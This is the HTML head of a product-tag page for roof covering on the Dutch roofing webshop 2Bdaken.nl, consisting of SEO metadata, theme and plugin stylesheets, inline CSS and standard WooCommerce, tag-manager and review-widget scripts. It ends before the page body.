

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2bdaken.nl/product-tag/dakbekleding/
body_size: 49440
content:
<!DOCTYPE html>
<html  lang="nl-NL">
<head>
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://2bdaken.nl/xmlrpc.php" />
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dakbekleding - 2Bdaken.nl</title>
	<link rel="canonical" href="https://2bdaken.nl/product-tag/dakbekleding/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dakbekleding - 2Bdaken.nl" />
	<meta property="og:url" content="https://2bdaken.nl/product-tag/dakbekleding/" />
	<meta property="og:site_name" content="2Bdaken.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://2bdaken.nl/product-tag/dakbekleding/","url":"https://2bdaken.nl/product-tag/dakbekleding/","name":"dakbekleding - 2Bdaken.nl","isPartOf":{"@id":"https://2bdaken.nl/#website"},"primaryImageOfPage":{"@id":"https://2bdaken.nl/product-tag/dakbekleding/#primaryimage"},"image":{"@id":"https://2bdaken.nl/product-tag/dakbekleding/#primaryimage"},"thumbnailUrl":"https://2bdaken.nl/wp-content/uploads/2021/04/DSC01048-samironclick-mikrofala-wysoka.png","breadcrumb":{"@id":"https://2bdaken.nl/product-tag/dakbekleding/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://2bdaken.nl/product-tag/dakbekleding/#primaryimage","url":"https://2bdaken.nl/wp-content/uploads/2021/04/DSC01048-samironclick-mikrofala-wysoka.png","contentUrl":"https://2bdaken.nl/wp-content/uploads/2021/04/DSC01048-samironclick-mikrofala-wysoka.png","width":3015,"height":2512,"caption":"Iron click Golf"},{"@type":"BreadcrumbList","@id":"https://2bdaken.nl/product-tag/dakbekleding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2bdaken.nl/"},{"@type":"ListItem","position":2,"name":"dakbekleding"}]},{"@type":"WebSite","@id":"https://2bdaken.nl/#website","url":"https://2bdaken.nl/","name":"2Bdaken.nl","description":"Beresterk in dakwerk","publisher":{"@id":"https://2bdaken.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2bdaken.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://2bdaken.nl/#organization","name":"2B Daken","url":"https://2bdaken.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://2bdaken.nl/#/schema/logo/image/","url":"https://2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo.png","contentUrl":"https://2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo.png","width":524,"height":110,"caption":"2B Daken"},"image":{"@id":"https://2bdaken.nl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; feed" href="https://2bdaken.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; reacties feed" href="https://2bdaken.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; dakbekleding Tag feed" href="https://2bdaken.nl/product-tag/dakbekleding/feed/" />
		<link rel="shortcut icon" href="//2bdaken.nl/wp-content/uploads/2022/07/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
		<link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/porto-font/porto.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/fontawesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/fontawesome/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wdp_cart-summary-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='afrfq-front-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote/assets/css/afrfq_front.css?ver=1.1' media='all' />
<link rel='stylesheet' id='afrfq-font-awesom-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='select2-front-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote//assets/css/select2.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://2bdaken.nl/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='vpd-public-css' href='https://2bdaken.nl/wp-content/plugins/variation-price-display/public/css/public.min.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://2bdaken.nl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762916328' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:20px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://2bdaken.nl/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://2bdaken.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1765854107' media='screen' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://2bdaken.nl/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/js_composer.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://2bdaken.nl/wp-content/themes/porto/css/plugins.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/animate.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.1' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_portfolio.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-woo-widget-price-filter-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/woo-widget-porto-price-filter.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-toolbar-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_radius.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://2bdaken.nl/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://2bdaken.nl/wp-content/themes/porto/style.css?ver=7.7.1' media='all' />
<style id='porto-style-inline-css'>
.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}
.side-header-narrow-bar-logo{max-width:300px}@media (min-width:992px){}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#ffffff}.fas.fa-receipt{font-size:1.8em;margin-top:6px;margin-left:5px}#mini-cart .minicart-icon-default{border:2px solid;border-radius:0 0 5px 5px;width:25px !important;height:20px !important;position:relative;margin:5px 3px 1px}.slogan{font-weight:700}@media (max-width:576px){.slogan{display:none}}#header .header-top{font-weight:400;color:#222529}#header .header-top .custom-html a:not(.btn){color:#222529}.zakelijk-particulier{text-align:center}@media (min-width:992px){.header-main .header-left{-ms-flex:1;flex:1}.header-main .header-right .separator{margin-left:2em;margin-right:1em}#header .searchform-popup{-ms-flex:1;flex:1}#header .searchform{display:block;box-shadow:none;line-height:48px}#header .searchform .text{-ms-flex:1;flex:1}#header .searchform input{width:100%;border:none;height:48px;padding:0 0 0 25px;font-style:italic}#header .searchform button{padding-right:20px;height:48px}#header .logo{margin-right:1rem}#header .main-menu{display:-ms-flexbox;display:flex;width:100%;background-color:#323232;-webkit-overflow-scrolling:touch}.footer-main .col-lg-3{padding-left:4.2%}}#header .separator{height:1.75em;border-color:rgba(0,0,0,0.06)}#header .header-left{-ms-flex:1;flex:1}#header .porto-sicon-box{margin-bottom:0;text-align:left}#header .wishlist i{font-size:28px;position:relative;top:1px}#header .main-menu::-webkit-scrollbar{height:10px}#header .main-menu::-webkit-scrollbar-track{background:#323232;border-radius:10px;margin:8px}#header .main-menu::-webkit-scrollbar-thumb{background:#6c6a6a;border-radius:10px}#header .main-menu > li.menu-item{margin:0}#header .main-menu > li.menu-item > a{height:100%;width:100%;text-align:center}#header .main-menu a i{display:block;margin:0 auto;font-size:1em;letter-spacing:-0.01em}#header .main-menu a .size-lg{font-size:2.4em}#header .main-menu .porto-icon-category-sound-video{position:relative;top:-3px}#header .main-menu .popup{left:0}.header-top .porto-block{width:100%;margin:0}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:0.9;margin:5px 0 0}#mini-cart .minicart-icon:before{content:"";position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}#mini-cart .cart-items{background-color:#ec7200;font-weight:400}.sticky-header #mini-cart .minicart-icon{border-color:#222529}#side-nav-panel .accordion-menu > li.menu-item .arrow{top:11px}#side-nav-panel .accordion-menu > li.menu-item > a{text-transform:none;padding:10px 15px}#side-nav-panel .accordion-menu li.menu-item:hover > a{background:#eb7100}#side-nav-panel .accordion-menu li.menu-item > a > i{font-size:1.5em;margin-right:10px;vertical-align:middle;display:inline-block;width:32px}#side-nav-panel .accordion-menu li.menu-item > a > i:before{margin:0}#side-nav-panel .accordion-menu li.menu-item > a > .size-lg{font-size:2em}#side-nav-panel .menu-custom-block{padding:0}#side-nav-panel .menu-custom-block a{text-transform:none;padding:10px 15px}#side-nav-panel .menu-custom-block a:hover{background:#eb7100}#side-nav-panel .menu-wrap{padding:0}#side-nav-panel .share-links a:not(:hover){background:none}#header.sticky-header .main-menu-wrap{box-shadow:none}.page-top{padding-top:0;padding-bottom:0}.page-top .breadcrumbs-wrap{font-size:10px;font-weight:600;letter-spacing:.05em;padding:15px 0;border-bottom:1px solid #e7e7e7}.widget_wysija_cont .wysija-paragraph{width:100%}.widget_wysija_cont > div{vertical-align:top}.widget_wysija_cont .wysija-input{height:48px;border-radius:24px 0 0 24px;font-style:italic;font-size:12px;padding-left:20px;box-shadow:none}.widget_wysija_cont .wysija-submit{font-size:1em;padding:10px 35px 10px 30px;border-radius:0 24px 24px 0;height:48px}.porto-sicon-box{margin-bottom:0}.h-100 > .porto-ultimate-content-box{height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.home-banner h1{letter-spacing:-0.02em}.home-banner h2{letter-spacing:-0.02em}.home-banner h3{letter-spacing:-0.02em}.vc_custom_heading > small{font-size:50% !important;font-weight:inherit;vertical-align:top;line-height:1.6;display:inline-block !important}.btn-modern.btn-lg{font-size:1em;padding:1.15em 2.25em;font-weight:700}html .btn-light{color:#212529}html .btn-light:hover{color:#212529}html .btn-light:focus{color:#212529}.top-heading i{font-weight:700;font-style:normal;display:inline-block;padding:8px .5em;margin-right:.25em;background:linear-gradient(to right,#ec7200,#ffaa01);color:#fff;transform:rotate(-1deg)}.post-carousel .post-item{position:relative}.post-carousel .post-item .post-date{position:absolute;top:10px;left:10px;margin:0}.post-carousel .post-item .post-date ~ *{margin-left:0}.post-item .post-date{letter-spacing:.05em;width:44px}.post-item .post-date .day{background:#323232;color:#fff;padding-bottom:0;line-height:1;font-size:18px}.post-item .post-date .month{background:#323232;line-height:1.2;padding-bottom:10px;text-transform:uppercase}.post-item .read-more{color:#ec7200;display:inline-block;font-weight:400 !important}.home-product-tags .widgettitle{display:none}.home-product-tags .tagcloud{background:#f4f4f4;padding:20px 0 0 20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:between;justify-content:space-between}.home-product-tags .tagcloud a{font-size:13px !important;font-weight:600;color:#222529;text-transform:uppercase;border:1px solid #e7e7e7;background:#fff;border-radius:0;margin:0 20px 20px 0;min-width:110px;padding:13px;text-align:center}.products-list .product-inner{background:#fff;padding:10px 20px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.products-list ul.products li.product-col:hover .product-image{box-shadow:none}.products-list .add-links-wrap{display:none}.products-list li.product-col .product-image{max-width:46%;flex:0 0 46%;margin-bottom:0 !important}.products-list li.product-col .product-content{max-width:54%;flex:0 0 54%;padding-left:20px}body.woocommerce-page.archive .sidebar-content{border:none}body.woocommerce-page.archive .sidebar-content aside.widget{padding:0 15px;border-bottom:none;margin-bottom:30px}body.woocommerce-page.archive .sidebar-content aside.widget:last-child{margin-bottom:0}body.woocommerce-page.archive .sidebar-content .widget .widget-title{border-bottom:1px solid #e7e7e7;padding-bottom:6px;margin-left:-15px;margin-right:-15px}.woocommerce-page .sidebar-content .widget-title{font-size:12px;font-weight:600;color:#000;letter-spacing:.05em}.sidebar .product-categories li > a{font-size:12px;font-weight:400}.widget > div > ul{font-size:12px;font-weight:400}.widget > ul{font-size:12px;font-weight:400}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:15px;text-indent:35px;line-height:10px;width:18px;height:18px}.widget_product_categories .widget-title .toggle{right:-4px}.widget_price_filter .widget-title .toggle{right:-4px}.widget_layered_nav .widget-title .toggle{right:-4px}.widget_layered_nav_filters .widget-title .toggle{right:-4px}.widget_rating_filter .widget-title .toggle{right:-4px}.porto-related-products{background:none;padding-top:0}#footer .widget-title{font-size:1.23em;text-transform:none}#footer .footer-main > .container:after{content:"";display:block;position:absolute;left:10px;right:10px;bottom:0;border-top:1px solid #4e4e4e}#footer .footer-bottom{font-size:1em}@media (min-width:992px) and (max-width:1260px){#header .main-menu > li.menu-item a{padding:12px 7px 12px 7px}}@media (min-width:576px) and (max-width:991px){#header .searchform-popup{display:-ms-flexbox;display:flex}}@media (max-width:991px){#header .separator{display:none}#header .header-main .porto-icon{border:none !important;width:1.4em !important;margin:0;opacity:0.9}#header .searchform-popup{-ms-flex-pack:end;justify-content:flex-end;-ms-flex:1;flex:1;margin-right:-0.4rem}#header .searchform-popup .searchform{left:auto;right:-10px}.header-main .porto-sicon-box .porto-sicon-header{display:none}}@media (min-width:1260px){.pl-xl-6{padding-left:70px !important}}.single-product .variations .value{padding-left:0}.single-product .variations .value .filter-item-list .filter-item{border:1px solid #222529;color:#222529}.single-product .variations .value .filter-item-list .filter-item:hover,.single-product .variations .value .filter-item-list .filter-item:focus,.single-product .variations .value .filter-item-list .filter-item.active{border:1px solid #08c;color:#fff}.single-product .variations .value .filter-item-list .active .filter-item{border:1px solid #08c;color:#fff}.single-product .variations .label label{font-size:1em;font-weight:bold;color:#222529}.product-summary-wrap .product_meta span span,.product-summary-wrap .product_meta span a{font-weight:normal}.single_add_to_rfq_button{height:3rem !important;padding:0 2em;margin-bottom:5px;overflow:hidden;text-transform:uppercase;font-size:1em;letter-spacing:-0.015em;font-weight:700;line-height:3rem;border:none}@media (max-width:991px){#header.sticky-header .mobile-toggle,#header.sticky-header .searchform-popup .search-toggle,#header.sticky-header .my-account,#header.sticky-header #mini-cart .minicart-icon,#header.sticky-header .fas.fa-receipt{color:#fff !important;border-color:#fff !important}.porto-product-filters-toggle.sidebar-toggle{display:none !important}}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:var(--wvs-item-background-color,#fff);color:var(--wvs-item-text-color,#000);-webkit-box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);padding:2px;margin:4px;width:var(--wvs-single-product-item-width,30px) !important;height:var(--wvs-single-product-item-height,30px) !important}.zoom{display:inline-block;overflow:hidden;position:relative;transition:transform 0.3s ease}.zoom:hover{transform:scale(1.01)}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://2bdaken.nl/wp-content/themes/porto-child/style.css?ver=1762329826' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' media='all' />
<script>(function(url,id){var script=document.createElement('script');script.async=true;script.src='https://'+url+'/sidebar.js?id='+id+'&c='+cachebuster(10,id);var ref=document.getElementsByTagName('script')[0];ref.parentNode.insertBefore(script,ref);function cachebuster(refreshMinutes,id){var now=Date.now();var interval=refreshMinutes*60e3;var shift=(Math.sin(id)||0)*interval;return Math.floor((now+shift)/interval);}})("dashboard.webwinkelkeur.nl",1212918);</script><!--n2css--><!--n2js--><script src="https://2bdaken.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://2bdaken.nl/","site":"https://2bdaken.nl/","ajax":"https://2bdaken.nl/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"5331774da00c025e869c261d95968f67"};
var wpdm_strings = {"pass_var":"Wachtwoord geverifieerd!","pass_var_q":"Klik op de volgende knop om te beginnen met downloaden.","start_dl":"Start download"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://2bdaken.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
